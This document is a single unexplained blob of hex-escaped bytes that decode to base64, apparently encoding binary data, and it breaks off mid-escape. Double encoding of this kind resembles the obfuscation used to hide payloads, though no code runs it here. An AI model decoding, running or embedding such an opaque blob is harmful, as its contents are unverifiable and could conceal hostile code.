B\x4F\x53\x53\x75\x6D\x68\x6B\x4A\x78\x4B\x32\x5A\x71\x52\x35\x47\x6E\x4B\x6C\x35\x6D\x57\x61\x71\x71\x6B\x76\x39\x43\x61\x6D\x5A\x79\x70\x4D\x6A\x70\x4B\x6C\x62\x4E\x71\x47\x53\x75\x72\x74\x33\x7A\x36\x6D\x47\x69\x37\x49\x4C\x6B\x49\x6C\x4C\x30\x43\x4B\x34\x75\x6C\x64\x71\x57\x47\x43\x37\x4B\x2F\x47\x68\x73\x74\x73\x62\x52\x59\x56\x68\x69\x76\x6D\x79\x36\x5A\x72\x4A\x54\x62\x76\x70\x65\x74\x74\x58\x58\x39\x75\x61\x79\x32\x68\x30\x42\x72\x69\x49\x51\x55\x6A\x73\x71\x57\x74\x4E\x2B\x69\x6D\x79\x43\x37\x35\x38\x4B\x37\x43\x71\x78\x6F\x6D\x58\x75\x6F\x76\x59\x58\x49\x57\x71\x36\x38\x71\x6E\x42\x62\x4C\x37\x6D\x74\x41\x42\x79\x76\x75\x50\x73\x53\x66\x43\x2B\x31\x69\x38\x6E\x34\x69\x73\x43\x45\x36\x44\x73\x77\x74\x75\x6B\x69\x4C\x46\x61\x48\x37\x66\x4C\x37\x70\x76\x2F\x46\x65\x42\x6F\x63\x73\x62\x65\x51\x55\x61\x78\x6B\x71\x77\x34\x2F\x44\x48\x47\x2B\x76\x76\x35\x47\x6F\x73\x52\x65\x65\x54\x77\x6D\x6E\x4D\x65\x35\x57\x33\x44\x4A\x4A\x49\x39\x4D\x36\x71\x76\x30\x5A\x71\x57\x79\x4A\x71\x70\x32\x69\x2F\x4C\x44\x6C\x48\x41\x71\x73\x72\x4F\x4F\x68\x4C\x72\x72\x7A\x6C\x66\x64\x6A\x45\x6C\x72\x6A\x37\x72\x4D\x49\x63\x7A\x4A\x6C\x6C\x49\x7A\x56\x55\x5A\x66\x30\x6D\x62\x51\x53\x67\x63\x63\x59\x4D\x75\x61\x66\x76\x4A\x30\x56\x42\x57\x75\x6A\x44\x54\x56\x51\x4F\x74\x43\x39\x4D\x75\x49\x36\x6A\x6A\x32\x55\x31\x48\x33\x6A\x4B\x76\x4F\x5A\x66\x73\x43\x72\x70\x38\x35\x5A\x38\x6D\x78\x56\x47\x6B\x58\x4F\x6A\x66\x63\x57\x51\x4E\x71\x36\x37\x76\x4D\x55\x76\x6B\x32\x31\x30\x5A\x6D\x45\x6A\x62\x65\x6B\x44\x34\x54\x64\x38\x78\x2F\x65\x37\x49\x31\x55\x6C\x30\x4C\x37\x69\x2F\x65\x31\x2F\x6A\x4D\x39\x74\x35\x2B\x4B\x33\x74\x55\x34\x30\x66\x4C\x48\x47\x30\x33\x75\x6B\x36\x37\x4E\x73\x37\x71\x4C\x6F\x55\x35\x71\x42\x6F\x6E\x36\x6F\x37\x6D\x6A\x6C\x74\x75\x31\x4F\x68\x71\x56\x33\x30\x50\x78\x70\x6B\x4C\x79\x31\x54\x67\x6B\x34\x62\x38\x4F\x75\x78\x53\x66\x39\x30\x55\x37\x61\x51\x7A\x50\x41\x2B\x2B\x71\x65\x66\x4E\x4F\x4F\x39\x32\x34\x36\x69\x50\x37\x37\x6B\x4C\x66\x37\x6E\x43\x72\x54\x4E\x2F\x75\x2B\x74\x79\x53\x7A\x34\x37\x70\x73\x30\x54\x2F\x7A\x7A\x71\x30\x58\x65\x2B\x4F\x2F\x4B\x45\x32\x7A\x35\x4C\x34\x62\x56\x69\x4C\x33\x66\x2F\x30\x64\x41\x6E\x62\x58\x32\x6C\x34\x45\x35\x64\x63\x65\x69\x30\x41\x4C\x43\x38\x2B\x4F\x5A\x7A\x72\x2F\x56\x77\x64\x38\x39\x37\x39\x73\x49\x73\x44\x77\x56\x2F\x2F\x4C\x68\x37\x48\x66\x62\x6A\x6F\x76\x6F\x63\x2F\x73\x42\x58\x6C\x4D\x45\x46\x72\x33\x54\x7A\x4D\x39\x62\x56\x37\x4E\x63\x33\x6B\x67\x56\x51\x61\x41\x57\x73\x33\x77\x45\x42\x4B\x49\x70\x53\x4C\x58\x42\x70\x75\x6C\x76\x55\x79\x51\x37\x33\x45\x77\x45\x6D\x7A\x34\x41\x74\x63\x68\x63\x46\x4D\x61\x69\x38\x69\x78\x45\x77\x67\x57\x32\x4C\x6F\x50\x6F\x55\x42\x30\x4B\x6E\x6F\x57\x75\x45\x56\x6F\x4D\x67\x32\x55\x37\x6F\x50\x77\x34\x43\x52\x58\x5A\x6D\x59\x39\x38\x47\x6D\x33\x54\x42\x41\x64\x49\x51\x63\x53\x57\x73\x58\x67\x61\x48\x46\x38\x54\x73\x4E\x62\x42\x32\x57\x4F\x4D\x56\x44\x41\x2B\x6D\x76\x59\x59\x4E\x38\x59\x4E\x48\x56\x4B\x48\x30\x4B\x68\x6A\x46\x34\x76\x30\x51\x69\x41\x46\x61\x34\x73\x4B\x36\x64\x30\x55\x68\x34\x6A\x41\x70\x55\x78\x7A\x61\x45\x33\x76\x6E\x71\x73\x6D\x46\x52\x34\x74\x69\x55\x35\x30\x56\x71\x78\x68\x42\x74\x55\x47\x78\x6A\x47\x38\x4D\x6F\x78\x4E\x35\x32\x4D\x4C\x39\x65\x42\x42\x6B\x69\x66\x73\x4B\x48\x48\x4D\x6C\x51\x7A\x4C\x61\x55\x49\x47\x4C\x47\x35\x41\x45\x2F\x66\x68\x46\x72\x76\x53\x52\x66\x36\x42\x6A\x6F\x78\x50\x2B\x56\x4D\x63\x30\x33\x6B\x38\x53\x4F\x71\x79\x4D\x44\x54\x55\x34\x77\x55\x4A\x69\x6B\x58\x36\x50\x5A\x42\x41\x61\x38\x61\x68\x47\x6A\x38\x6A\x78\x2F\x34\x46\x46\x42\x45\x38\x69\x37\x38\x6A\x49\x54\x44\x5A\x71\x66\x32\x44\x72\x4A\x45\x64\x43\x53\x53\x4E\x4C\x68\x6A\x43\x51\x69\x36\x77\x53\x4C\x44\x58\x5A\x51\x30\x4B\x4F\x38\x53\x4D\x70\x64\x4B\x45\x69\x4B\x78\x66\x4A\x4F\x58\x4A\x72\x6C\x72\x54\x63\x4A\x50\x39\x75\x32\x5A\x45\x56\x76\x6E\x4B\x58\x6F\x32\x79\x6B\x43\x59\x46\x6D\x79\x6D\x66\x56\x30\x6F\x75\x55\x77\x36\x55\x71\x59\x33\x66\x48\x5A\x43\x6F\x7A\x59\x37\x39\x73\x5A\x72\x43\x65\x75\x55\x5A\x58\x61\x6D\x53\x51\x31\x73\x77\x6A\x43\x74\x47\x6F\x7A\x5A\x38\x31\x30\x57\x33\x43\x54\x4B\x55\x78\x56\x33\x6E\x4E\x62\x76\x61\x79\x68\x6F\x39\x63\x35\x34\x48\x53\x6D\x55\x52\x76\x57\x6F\x52\x70\x30\x48\x79\x6E\x45\x54\x4D\x35\x79\x58\x43\x67\x6B\x6F\x74\x37\x7A\x45\x6A\x35\x31\x4D\x6E\x4E\x66\x59\x4C\x7A\x59\x6A\x47\x69\x35\x37\x47\x71\x47\x53\x58\x35\x65\x55\x36\x68\x2B\x52\x52\x6E\x6A\x77\x34\x4B\x53\x59\x59\x2B\x78\x48\x68\x38\x48\x47\x67\x34\x39\x5A\x6B\x50\x69\x72\x71\x54\x6D\x42\x4C\x42\x36\x44\x44\x2F\x57\x62\x74\x32\x34\x6B\x4F\x69\x6C\x59\x77\x6D\x52\x5A\x78\x58\x54\x35\x4C\x47\x6B\x61\x4D\x6E\x6C\x61\x64\x42\x56\x52\x70\x53\x36\x68\x45\x55\x6E\x34\x4B\x71\x61\x44\x6C\x76\x42\x4E\x4B\x4E\x35\x72\x4B\x68\x44\x72\x31\x6B\x51\x66\x6E\x32\x55\x58\x76\x79\x67\x36\x59\x73\x6E\x4B\x5A\x43\x52\x4E\x70\x53\x6C\x79\x37\x7A\x6E\x41\x2F\x39\x71\x58\x44\x79\x35\x30\x56\x51\x79\x72\x51\x68\x41\x50\x2B\x77\x61\x56\x4D\x68\x2B\x6C\x53\x71\x4C\x76\x53\x71\x55\x2F\x57\x71\x54\x71\x47\x61\x77\x38\x67\x51\x6F\x43\x4A\x5A\x44\x61\x6F\x76\x45\x66\x68\x56\x56\x6E\x59\x31\x6F\x4F\x6C\x77\x71\x2B\x6C\x49\x79\x42\x67\x44\x55\x53\x53\x74\x77\x44\x4F\x6A\x52\x59\x58\x36\x53\x58\x4E\x32\x38\x52\x78\x53\x52\x53\x64\x59\x46\x34\x4A\x58\x37\x2B\x6B\x56\x70\x58\x78\x44\x36\x67\x7A\x46\x47\x74\x66\x41\x32\x72\x47\x6E\x43\x6B\x45\x41\x41\x64\x54\x36\x56\x70\x50\x36\x31\x62\x46\x41\x6A\x42\x42\x6B\x57\x30\x6E\x4E\x51\x30\x4C\x6B\x41\x41\x4B\x67\x62\x43\x77\x31\x47\x6C\x58\x4D\x4F\x76\x46\x33\x67\x30\x56\x68\x4A\x54\x56\x53\x41\x44\x58\x6C\x74\x62\x51\x37\x78\x53\x5A\x4D\x65\x61\x72\x55\x7A\x6A\x4A\x57\x6E\x52\x77\x70\x4C\x47\x6E\x35\x43\x6B\x7A\x65\x47\x72\x55\x65\x73\x33\x30\x70\x57\x52\x6C\x42\x6C\x34\x37\x6F\x74\x6E\x39\x72\x78\x65\x6C\x68\x2B\x78\x6D\x69\x34\x42\x62\x31\x72\x79\x75\x52\x72\x47\x67\x4E\x6D\x39\x6A\x65\x6E\x73\x36\x36\x47\x56\x57\x73\x53\x6B\x41\x37\x33\x64\x33\x36\x64\x71\x2F\x73\x34\x47\x70\x62\x55\x33\x75\x53\x31\x6E\x61\x58\x72\x64\x55\x64\x71\x6F\x6F\x73\x43\x31\x43\x2B\x6E\x46\x55\x6D\x78\x30\x58\x76\x59\x74\x6C\x62\x57\x66\x47\x69\x77\x37\x37\x4A\x6A\x59\x77\x41\x4D\x67\x42\x66\x72\x57\x37\x56\x75\x62\x4B\x6C\x62\x6E\x4D\x39\x4F\x6C\x37\x4A\x42\x4D\x43\x75\x4D\x49\x6D\x76\x55\x37\x2B\x37\x57\x51\x62\x48\x64\x68\x33\x30\x6E\x53\x2F\x2F\x4D\x6B\x4D\x69\x33\x64\x64\x6D\x74\x37\x59\x4F\x42\x6D\x38\x37\x49\x6E\x78\x5A\x38\x6F\x59\x6B\x41\x51\x4D\x51\x62\x58\x75\x68\x4F\x2B\x4C\x66\x61\x76\x62\x42\x2B\x63\x56\x77\x52\x38\x78\x72\x59\x56\x74\x36\x6C\x70\x4D\x6F\x66\x67\x64\x32\x4F\x32\x78\x69\x6A\x79\x68\x34\x77\x53\x4D\x6C\x38\x59\x55\x52\x65\x37\x77\x59\x42\x35\x6A\x48\x49\x72\x6D\x78\x65\x6C\x4D\x36\x7A\x67\x6E\x54\x46\x73\x41\x30\x31\x69\x35\x49\x68\x49\x7A\x66\x4E\x62\x5A\x53\x78\x63\x44\x31\x38\x57\x69\x52\x6E\x42\x45\x6D\x63\x39\x68\x78\x59\x6D\x78\x77\x6A\x77\x6D\x38\x58\x4C\x32\x38\x46\x79\x56\x57\x6C\x76\x4B\x63\x74\x4C\x78\x6C\x4B\x74\x66\x33\x4D\x41\x67\x32\x69\x51\x48\x43\x7A\x4F\x56\x6A\x6D\x4E\x59\x66\x4D\x30\x34\x78\x59\x68\x36\x45\x6B\x67\x6F\x4C\x6D\x42\x6C\x79\x50\x61\x71\x50\x4F\x53\x4F\x41\x43\x5A\x77\x45\x78\x43\x4A\x32\x73\x34\x35\x5A\x73\x2B\x66\x4C\x66\x4D\x68\x39\x4A\x57\x48\x78\x6E\x51\x30\x33\x33\x49\x45\x55\x75\x73\x30\x58\x59\x54\x4F\x6B\x55\x7A\x62\x70\x44\x4C\x39\x34\x49\x35\x49\x32\x63\x77\x42\x68\x38\x6D\x68\x4E\x50\x79\x54\x54\x47\x6D\x62\x67\x62\x55\x63\x53\x34\x7A\x68\x48\x42\x4E\x52\x41\x58\x74\x2B\x6F\x51\x56\x4A\x71\x4D\x52\x50\x57\x76\x36\x64\x55\x63\x6A\x45\x39\x6E\x57\x71\x4E\x6F\x42\x72\x4B\x56\x70\x58\x31\x4E\x34\x33\x4D\x4E\x70\x58\x63\x6D\x74\x66\x39\x43\x76\x56\x45\x61\x67\x77\x35\x6C\x76\x7A\x61\x77\x7A\x48\x30\x64\x45\x4E\x30\x2F\x35\x33\x52\x6D\x42\x79\x62\x32\x4B\x4A\x32\x39\x57\x63\x75\x76\x5A\x52\x6E\x6B\x7A\x6E\x61\x56\x32\x5A\x49\x58\x35\x6E\x69\x67\x41\x47\x34\x31\x72\x74\x4D\x78\x50\x47\x64\x70\x4A\x45\x6D\x63\x43\x64\x62\x75\x65\x4D\x47\x68\x37\x68\x33\x69\x4F\x35\x30\x6C\x30\x50\x5A\x75\x70\x53\x76\x75\x33\x56\x7A\x37\x56\x77\x50\x65\x64\x37\x58\x33\x58\x61\x34\x31\x34\x33\x76\x6B\x69\x77\x61\x4B\x6F\x31\x57\x79\x37\x2B\x56\x6B\x75\x65\x79\x44\x46\x78\x2F\x30\x44\x61\x34\x75\x58\x6B\x69\x62\x55\x4D\x75\x66\x43\x63\x4E\x33\x38\x72\x42\x47\x52\x35\x78\x6D\x7A\x33\x63\x33\x79\x36\x75\x39\x31\x67\x75\x4C\x6B\x32\x34\x46\x68\x6A\x58\x48\x5A\x4E\x33\x53\x42\x4C\x2B\x59\x32\x42\x50\x44\x4C\x6C\x67\x45\x72\x61\x70\x77\x63\x4C\x78\x6C\x51\x70\x37\x79\x72\x56\x65\x56\x37\x5A\x64\x72\x76\x4B\x4B\x6B\x77\x58\x6B\x4E\x41\x65\x35\x7A\x57\x57\x75\x37\x35\x54\x58\x76\x4E\x4C\x39\x5A\x74\x4C\x4C\x64\x78\x37\x30\x69\x63\x62\x63\x30\x68\x34\x76\x4F\x6C\x42\x31\x44\x6E\x51\x39\x44\x70\x6F\x6D\x54\x56\x2B\x35\x77\x36\x30\x56\x63\x48\x38\x50\x76\x65\x6C\x64\x61\x66\x6B\x39\x7A\x53\x78\x31\x53\x59\x71\x38\x34\x37\x6A\x75\x75\x73\x56\x52\x50\x75\x75\x6A\x49\x2F\x33\x70\x4C\x4E\x65\x36\x6C\x62\x68\x4F\x64\x49\x43\x54\x6E\x53\x68\x74\x52\x39\x76\x62\x45\x59\x37\x31\x37\x34\x4A\x52\x37\x52\x42\x48\x4D\x62\x78\x6A\x4D\x6E\x47\x68\x74\x4E\x72\x73\x4F\x4D\x46\x37\x33\x71\x50\x2B\x63\x76\x2B\x6F\x7A\x39\x33\x76\x65\x69\x2F\x38\x54\x50\x6F\x65\x46\x46\x50\x76\x2F\x53\x57\x4D\x4A\x7A\x69\x7A\x35\x66\x78\x6D\x6E\x51\x68\x2B\x32\x43\x59\x2F\x64\x2B\x59\x58\x66\x2F\x6D\x6C\x34\x78\x78\x39\x67\x4C\x64\x4A\x35\x4C\x66\x30\x2B\x43\x78\x76\x6E\x76\x4E\x66\x39\x32\x54\x70\x71\x61\x68\x34\x76\x6E\x63\x65\x49\x6E\x55\x48\x2F\x65\x64\x64\x66\x33\x69\x42\x72\x70\x37\x31\x73\x36\x64\x39\x36\x6E\x33\x65\x2B\x6E\x6A\x6E\x48\x76\x4B\x76\x76\x2B\x6A\x74\x6E\x2F\x78\x37\x6C\x34\x78\x2B\x36\x37\x33\x33\x50\x62\x4A\x7A\x63\x76\x79\x63\x46\x39\x2F\x30\x70\x39\x64\x39\x75\x31\x58\x50\x64\x72\x51\x2F\x74\x2F\x4A\x57\x58\x2F\x57\x5A\x59\x31\x2F\x54\x36\x6B\x2B\x2B\x78\x4E\x6F\x48\x4F\x33\x4F\x62\x33\x2F\x32\x72\x61\x35\x72\x37\x79\x33\x62\x75\x39\x46\x6D\x4E\x64\x64\x45\x67\x65\x71\x7A\x50\x46\x38\x6A\x75\x34\x77\x37\x37\x39\x6E\x50\x6D\x79\x7A\x43\x4F\x76\x70\x44\x6D\x48\x2F\x39\x64\x65\x39\x38\x79\x41\x6E\x41\x41\x45\x53\x55\x59\x37\x30\x64\x36\x62\x36\x64\x72\x53\x53\x64\x2B\x79\x37\x64\x39\x44\x6C\x49\x41\x41\x78\x67\x59\x42\x58\x67\x52\x42\x30\x64\x74\x39\x64\x55\x53\x6D\x65\x64\x2B\x44\x38\x67\x58\x45\x53\x69\x42\x74\x5A\x64\x6A\x50\x53\x63\x53\x33\x38\x65\x41\x67\x59\x46\x2F\x4F\x34\x59\x59\x4A\x4D\x69\x42\x48\x64\x68\x6C\x4E\x5A\x47\x41\x58\x59\x59\x58\x41\x35\x41\x41\x47\x61\x67\x58\x4C\x38\x68\x4F\x75\x35\x64\x65\x2B\x73\x64\x71\x47\x65\x66\x2F\x49\x51\x35\x34\x66\x58\x77\x52\x41\x44\x76\x6F\x66\x7A\x56\x49\x65\x61\x45\x33\x65\x4A\x75\x78\x67\x54\x65\x46\x47\x45\x61\x34\x64\x6E\x50\x58\x59\x6F\x32\x48\x67\x54\x7A\x6F\x58\x6D\x58\x48\x66\x38\x45\x6E\x66\x5A\x4A\x78\x67\x6B\x64\x6F\x49\x51\x4C\x49\x65\x2B\x73\x6E\x67\x73\x6D\x48\x65\x70\x63\x78\x67\x30\x2B\x6F\x46\x7A\x34\x59\x68\x56\x73\x49\x63\x30\x46\x6F\x65\x5A\x77\x78\x68\x6D\x47\x6F\x46\x30\x6D\x6F\x68\x44\x58\x49\x68\x42\x33\x6B\x68\x50\x44\x58\x47\x46\x61\x49\x66\x41\x63\x49\x68\x7A\x56\x6C\x62\x35\x48\x52\x68\x68\x2B\x48\x47\x47\x43\x6F\x68\x53\x34\x56\x61\x4E\x72\x32\x67\x53\x56\x31\x47\x58\x78\x6F\x67\x7A\x70\x49\x68\x6D\x55\x6F\x69\x45\x4A\x48\x67\x59\x56\x6F\x47\x59\x65\x49\x69\x49\x4D\x52\x69\x65\x56\x58\x68\x6D\x5A\x6F\x69\x65\x6D\x48\x66\x52\x35\x6F\x67\x67\x68\x67\x57\x77\x52\x49\x66\x58\x63\x34\x68\x59\x52\x47\x63\x69\x32\x49\x46\x77\x48\x49\x53\x33\x68\x42\x41\x4A\x32\x6F\x69\x50\x66\x47\x68\x51\x73\x6F\x66\x44\x64\x34\x69\x5A\x47\x68\x68\x6A\x70\x79\x59\x41\x6F\x41\x41\x44\x51\x41\x69\x6D\x2F\x59\x69\x70\x67\x48\x62\x36\x6C\x42\x69\x57\x69\x34\x68\x44\x4D\x48\x69\x33\x2F\x48\x47\x63\x44\x49\x66\x42\x4E\x48\x66\x34\x34\x32\x63\x37\x39\x49\x52\x45\x48\x59\x68\x5A\x6B\x6F\x5A\x58\x49\x6F\x52\x62\x73\x59\x69\x39\x45\x6F\x62\x59\x5A\x34\x64\x77\x76\x33\x69\x69\x67\x6F\x64\x67\x34\x47\x41\x41\x62\x67\x6A\x4D\x2B\x6F\x2F\x34\x6C\x41\x32\x48\x61\x48\x41\x59\x37\x61\x4B\x49\x79\x4F\x79\x48\x37\x65\x32\x49\x65\x71\x6D\x49\x37\x6A\x61\x48\x33\x73\x4F\x48\x79\x4A\x49\x67\x45\x75\x43\x49\x50\x77\x69\x49\x6E\x68\x64\x78\x4C\x6F\x4A\x77\x6B\x41\x51\x41\x49\x2F\x2B\x44\x36\x69\x79\x42\x4C\x51\x6D\x48\x58\x6B\x5A\x33\x6A\x57\x53\x44\x4E\x56\x52\x78\x4B\x4D\x69\x49\x77\x61\x74\x32\x38\x79\x30\x5A\x43\x42\x39\x35\x43\x61\x52\x34\x69\x73\x79\x47\x38\x4F\x75\x59\x36\x58\x67\x6D\x33\x4D\x42\x59\x68\x4E\x35\x68\x4D\x46\x4E\x30\x64\x36\x32\x49\x4D\x44\x63\x49\x7A\x6C\x4F\x49\x78\x4E\x4B\x49\x2F\x4A\x70\x5A\x43\x7A\x57\x4A\x49\x70\x77\x70\x43\x38\x75\x48\x6A\x4A\x38\x31\x4C\x48\x5A\x42\x6E\x76\x43\x4A\x50\x4B\x79\x49\x34\x62\x45\x35\x4C\x2F\x68\x59\x58\x5A\x4E\x34\x52\x65\x75\x4A\x44\x77\x70\x4A\x47\x62\x4F\x42\x69\x30\x53\x47\x70\x41\x47\x5A\x46\x45\x4F\x56\x50\x6B\x57\x49\x70\x4E\x59\x4A\x4C\x4C\x75\x4A\x44\x63\x2B\x43\x78\x36\x31\x70\x45\x70\x52\x5A\x46\x43\x65\x49\x36\x65\x56\x33\x56\x59\x53\x55\x76\x37\x30\x4A\x58\x35\x31\x78\x67\x48\x35\x6F\x6C\x37\x53\x49\x79\x45\x61\x4A\x56\x6A\x70\x70\x4C\x76\x4E\x70\x56\x7A\x61\x47\x41\x44\x30\x41\x41\x35\x71\x4A\x57\x44\x69\x48\x30\x73\x79\x43\x59\x38\x36\x55\x2F\x39\x42\x31\x75\x4D\x67\x59\x35\x72\x71\x49\x46\x4C\x74\x58\x78\x71\x6D\x5A\x5A\x4C\x4B\x51\x37\x39\x36\x4A\x52\x35\x77\x5A\x64\x74\x57\x5A\x59\x48\x55\x5A\x43\x75\x45\x66\x2B\x43\x33\x74\x43\x4F\x65\x72\x6D\x58\x34\x64\x69\x58\x65\x77\x47\x56\x55\x55\x61\x50\x64\x6B\x6D\x4B\x32\x68\x43\x54\x52\x62\x6D\x58\x63\x54\x6D\x4A\x55\x5A\x6D\x54\x78\x5A\x4B\x55\x31\x6F\x43\x4A\x50\x64\x6B\x59\x6C\x75\x6D\x4B\x6C\x54\x6D\x5A\x63\x49\x61\x52\x57\x4D\x61\x52\x59\x43\x6B\x4E\x4B\x53\x68\x68\x6B\x50\x69\x5A\x42\x4D\x69\x61\x58\x33\x6D\x47\x58\x68\x4E\x73\x68\x64\x6B\x4D\x42\x31\x6C\x79\x52\x57\x69\x62\x45\x49\x69\x62\x4D\x54\x57\x51\x4C\x53\x56\x37\x6F\x68\x6B\x4D\x76\x39\x6B\x62\x71\x51\x6D\x63\x71\x45\x6D\x63\x43\x51\x56\x72\x75\x44\x65\x59\x6C\x4E\x6D\x55\x30\x33\x43\x51\x7A\x43\x6D\x63\x47\x67\x69\x64\x41\x79\x61\x64\x5A\x58\x57\x58\x6E\x55\x6D\x61\x6A\x47\x61\x61\x53\x53\x61\x57\x41\x52\x6D\x57\x65\x38\x69\x64\x2B\x63\x59\x36\x30\x34\x6D\x57\x36\x50\x6D\x52\x35\x75\x47\x61\x76\x66\x47\x48\x69\x66\x6D\x63\x6C\x31\x6B\x33\x51\x77\x6D\x65\x66\x55\x69\x65\x30\x4F\x43\x61\x73\x6E\x67\x5A\x4E\x31\x6D\x66\x39\x6E\x6D\x66\x35\x35\x4F\x66\x37\x67\x6C\x2B\x79\x59\x6B\x71\x43\x45\x71\x64\x5A\x2F\x65\x4A\x4D\x58\x69\x62\x31\x31\x4F\x67\x5A\x4D\x6D\x57\x6B\x61\x6D\x62\x6A\x7A\x56\x63\x4B\x4B\x6D\x61\x6F\x50\x6D\x67\x77\x78\x6D\x68\x45\x71\x71\x64\x2B\x70\x6D\x56\x45\x68\x6C\x72\x32\x34\x61\x4E\x76\x58\x47\x55\x37\x7A\x6D\x67\x52\x38\x61\x65\x49\x47\x71\x64\x35\x65\x6D\x64\x67\x6C\x56\x45\x2F\x56\x67\x63\x70\x38\x69\x68\x32\x31\x6E\x2F\x6E\x50\x69\x5A\x6F\x6E\x75\x33\x49\x77\x65\x36\x62\x7A\x49\x71\x6E\x68\x6F\x71\x47\x41\x45\x71\x6F\x4A\x4C\x5A\x55\x55\x45\x69\x58\x46\x33\x48\x6F\x37\x46\x5A\x6B\x35\x41\x46\x70\x43\x4B\x4B\x68\x49\x38\x49\x69\x65\x70\x35\x59\x6A\x6D\x36\x6E\x35\x7A\x5A\x6F\x42\x2B\x36\x6B\x34\x71\x55\x6B\x45\x46\x36\x6D\x46\x45\x71\x47\x59\x6A\x70\x6F\x53\x78\x31\x68\x66\x7A\x70\x6E\x45\x6F\x71\x6C\x4D\x70\x58\x61\x35\x71\x35\x6F\x45\x32\x41\x6F\x69\x55\x49\x70\x6C\x4E\x4B\x70\x53\x7A\x4B\x70\x75\x4A\x35\x70\x69\x46\x71\x6F\x4C\x76\x6B\x6D\x44\x6F\x61\x47\x50\x53\x35\x70\x30\x67\x59\x70\x39\x30\x35\x70\x35\x4A\x6F\x6F\x56\x32\x4B\x68\x79\x78\x70\x57\x53\x37\x36\x70\x6B\x4C\x36\x70\x58\x42\x61\x6C\x53\x56\x43\x70\x47\x56\x71\x70\x6B\x65\x4B\x50\x6F\x4D\x36\x54\x58\x63\x61\x6E\x6B\x2F\x4A\x71\x4F\x6C\x70\x64\x49\x4A\x61\x71\x66\x4A\x70\x70\x32\x68\x36\x57\x4A\x36\x4B\x54\x42\x5A\x35\x6C\x57\x4A\x34\x6E\x6A\x62\x71\x70\x5A\x7A\x61\x71\x59\x5A\x5A\x70\x33\x61\x4B\x70\x78\x36\x58\x65\x76\x75\x59\x56\x41\x57\x43\x6A\x36\x62\x71\x6F\x4B\x75\x61\x70\x52\x56\x36\x70\x53\x39\x71\x71\x4F\x41\x33\x71\x6C\x7A\x61\x6E\x6E\x6C\x52\x68\x35\x72\x71\x6C\x2F\x2B\x77\x49\x39\x58\x70\x61\x6B\x71\x4B\x69\x6C\x49\x31\x6D\x37\x78\x5A\x6D\x64\x2B\x35\x6F\x61\x31\x5A\x49\x38\x6B\x36\x6F\x39\x51\x4B\x71\x33\x4C\x6B\x72\x4E\x6A\x57\x6E\x47\x53\x4B\x46\x39\x77\x61\x58\x74\x63\x4B\x2F\x36\x6D\x52\x57\x71\x67\x56\x39\x30\x37\x61\x2B\x71\x79\x68\x6D\x71\x4C\x66\x43\x71\x36\x54\x71\x71\x69\x64\x39\x36\x6A\x4D\x65\x6A\x6A\x6E\x47\x6A\x54\x52\x77\x32\x36\x71\x43\x68\x41\x38\x57\x71\x30\x4E\x70\x36\x75\x55\x61\x61\x57\x39\x53\x55\x6D\x76\x65\x51\x6F\x61\x55\x47\x35\x74\x69\x71\x71\x35\x79\x71\x2B\x39\x36\x70\x2F\x2F\x4F\x61\x36\x30\x4B\x61\x2F\x7A\x53\x6C\x54\x47\x55\x41\x42\x70\x55\x71\x50\x79\x68\x36\x7A\x69\x53\x71\x67\x4A\x79\x35\x67\x4C\x36\x37\x41\x50\x75\x31\x6A\x48\x55\x41\x41\x46\x30\x41\x4C\x37\x46\x36\x37\x75\x47\x6E\x79\x2B\x69\x71\x6C\x2F\x5A\x5A\x79\x4A\x65\x68\x50\x35\x71\x71\x2F\x6C\x32\x72\x46\x50\x2B\x6B\x6B\x71\x75\x37\x4B\x69\x5A\x37\x45\x58\x69\x37\x45\x4E\x36\x36\x51\x5A\x65\x31\x73\x4D\x4F\x7A\x6E\x32\x6F\x34\x42\x56\x32\x71\x72\x30\x71\x4C\x41\x4E\x53\x71\x65\x42\x4F\x57\x4B\x67\x42\x4C\x53\x73\x4B\x72\x51\x36\x75\x37\x4E\x31\x65\x62\x4E\x39\x6C\x61\x48\x2B\x79\x71\x44\x64\x70\x49\x76\x77\x43\x72\x58\x77\x4F\x62\x55\x30\x75\x36\x74\x52\x2B\x36\x38\x35\x65\x36\x6C\x39\x65\x4A\x45\x49\x36\x37\x53\x59\x36\x62\x54\x45\x31\x30\x6C\x6C\x47\x37\x4E\x55\x53\x36\x59\x30\x61\x4C\x4E\x2B\x4B\x72\x56\x76\x4F\x36\x73\x6C\x79\x30\x46\x35\x2B\x62\x56\x36\x32\x71\x33\x70\x61\x68\x42\x6E\x32\x71\x4A\x31\x32\x31\x37\x43\x61\x6B\x2F\x42\x61\x72\x64\x4C\x61\x72\x63\x6E\x65\x62\x56\x59\x47\x37\x6A\x75\x2B\x72\x65\x41\x65\x2F\x2B\x33\x63\x55\x75\x68\x58\x4A\x75\x33\x46\x62\x75\x73\x71\x62\x71\x6D\x38\x4B\x53\x34\x50\x62\x57\x31\x65\x44\x74\x38\x61\x62\x75\x69\x4A\x4E\x75\x34\x6C\x44\x74\x4F\x6C\x6E\x75\x35\x70\x59\x71\x6B\x63\x43\x75\x70\x6A\x49\x75\x76\x6B\x6A\x75\x35\x59\x4B\x73\x31\x54\x4C\x71\x6C\x64\x4C\x57\x63\x70\x5A\x75\x62\x4C\x61\x75\x36\x54\x78\x73\x4E\x43\x65\x71\x35\x79\x70\x6F\x61\x41\x61\x41\x41\x62\x74\x69\x35\x75\x46\x75\x37\x44\x70\x51\x4D\x6B\x49\x6D\x74\x76\x4B\x71\x32\x52\x67\x6B\x69\x76\x54\x69\x37\x2B\x6B\x70\x47\x36\x33\x47\x37\x70\x38\x6D\x77\x7A\x62\x45\x41\x4B\x5A\x43\x38\x37\x63\x71\x33\x68\x43\x52\x6F\x47\x6C\x75\x73\x65\x46\x63\x64\x66\x57\x71\x57\x53\x34\x75\x79\x36\x58\x71\x36\x46\x51\x6D\x38\x73\x48\x6D\x79\x67\x6B\x75\x48\x64\x6A\x69\x32\x6D\x61\x75\x57\x6E\x34\x74\x61\x36\x76\x75\x34\x6E\x70\x6D\x2B\x49\x31\x71\x68\x32\x69\x75\x33\x52\x73\x70\x55\x74\x42\x73\x59\x62\x72\x71\x56\x76\x36\x6B\x7A\x39\x54\x75\x36\x6E\x48\x75\x75\x32\x39\x47\x39\x6C\x57\x69\x63\x6C\x50\x65\x2F\x35\x43\x75\x6D\x30\x46\x73\x64\x78\x4D\x71\x2F\x52\x42\x75\x32\x66\x48\x75\x30\x67\x66\x71\x70\x7A\x62\x47\x2F\x7A\x76\x66\x41\x66\x6F\x4C\x41\x6D\x4D\x73\x35\x47\x44\x71\x76\x32\x30\x47\x78\x74\x74\x65\x7A\x59\x36\x58\x42\x67\x79\x73\x64\x4A\x64\x71\x7A\x33\x6B\x45\x41\x47\x43\x43\x32\x